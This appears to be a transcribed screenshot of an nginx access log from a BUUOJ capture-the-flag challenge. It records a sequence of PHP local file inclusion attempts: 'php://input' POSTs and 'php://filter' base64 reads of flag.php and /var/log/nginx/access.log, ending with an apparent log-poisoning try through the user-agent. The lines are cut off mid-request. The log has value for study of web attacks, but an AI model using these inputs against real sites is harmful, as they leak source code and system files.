 自动换行
1 <meta charset="utf8">
2 10.244.244.74 - - [20/Sep/2024:03:23:36 +0000] "GET / HTTP/1.1" 200 66 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "118.114.239.11, 192.168.122.14"
3 10.244.244.74 - - [20/Sep/2024:03:23:40 +0000] "GET / HTTP/1.1" 200 66 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "118.114.239.11, 192.168.122.14"
4 10.244.244.74 - - [20/Sep/2024:03:23:42 +0000] "GET /?file=flag.php HTTP/1.1" 200 59 "http://63be8106-c35f-492b-acff-7bc2a2e6ae30.node5.buuoj.cn:81/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari
5 10.244.244.74 - - [20/Sep/2024:03:24:55 +0000] "POST /?file=php://input HTTP/1.1" 200 40 "http://63be8106-c35f-492b-acff-7bc2a2e6ae30.node5.buuoj.cn:81/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Sa
6 10.244.244.74 - - [20/Sep/2024:03:25:22 +0000] "POST /?file=php://input HTTP/1.1" 200 40 "http://63be8106-c35f-492b-acff-7bc2a2e6ae30.node5.buuoj.cn:81/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Sa
7 10.244.244.74 - - [20/Sep/2024:03:25:56 +0000] "GET /?file=php://filter/convert.base64-encode/resource=flag.php HTTP/1.1" 200 149 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "118.11
8 10.244.244.74 - - [20/Sep/2024:03:32:09 +0000] "GET /?file=php://filter/convert.base64-encode/resource=%20/var/log/nginx/access.log HTTP/1.1" 200 33 "http://63be8106-c35f-492b-acff-7bc2a2e6ae30.node5.buuoj.cn:81/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
9 10.244.244.74 - - [20/Sep/2024:03:32:30 +0000] "GET /?file=php://filter/convert.base64-encode/resource=/var/log/nginx/access.log HTTP/1.1" 200 2682 "http://63be8106-c35f-492b-acff-7bc2a2e6ae30.node5.buuoj.cn:81/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
10 10.244.244.74 - - [20/Sep/2024:03:32:41 +0000] "GET /?file=php://resource=/var/log/nginx/access.log HTTP/1.1" 200 33 "http://63be8106-c35f-492b-acff-7bc2a2e6ae30.node5.buuoj.cn:81/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
11 10.244.244.74 - - [20/Sep/2024:03:32:49 +0000] "GET /?file=php://var/log/nginx/access.log HTTP/1.1" 200 33 "http://63be8106-c35f-492b-acff-7bc2a2e6ae30.node5.buuoj.cn:81/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
12 10.244.244.74 - - [20/Sep/2024:03:32:54 +0000] "GET /?file=php:///var/log/nginx/access.log HTTP/1.1" 200 33 "http://63be8106-c35f-492b-acff-7bc2a2e6ae30.node5.buuoj.cn:81/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
13 10.244.244.74 - - [20/Sep/2024:03:34:01 +0000] "GET /?file=php://filter/read=convert.base64-encode/resource=/var/log/nginx/access.log HTTP/1.1" 200 4455 "http://63be8106-c35f-492b-acff-7bc2a2e6ae30.node5.buuoj.cn:81/" "Mozilla/5.0 (Windows NT 10.0; Win64;
14 10.244.244.74 - - [20/Sep/2024:03:34:15 +0000] "GET /?file=php://filter/read=/resource=/var/log/nginx/access.log HTTP/1.1" 200 3712 "http://63be8106-c35f-492b-acff-7bc2a2e6ae30.node5.buuoj.cn:81/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
15 10.244.244.74 - - [20/Sep/2024:03:34:35 +0000] "GET /?file=php://filter/read=/resource=/var/log/nginx/access.log HTTP/1.1" 200 4056 "http://63be8106-c35f-492b-acff-7bc2a2e6ae30.node5.buuoj.cn:81/" "<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional
16 <html xmlns="http://www.w3.org/1999/xhtml"><head>